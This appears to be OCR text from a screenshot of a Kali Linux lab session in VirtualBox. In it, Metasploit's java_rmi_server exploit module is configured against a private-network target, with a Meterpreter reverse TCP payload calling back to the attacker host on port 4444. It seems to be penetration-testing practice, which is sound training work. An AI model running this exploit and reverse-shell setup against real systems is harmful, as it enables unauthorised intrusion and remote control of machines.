 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4:33
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) >
CTRL (DESTRA)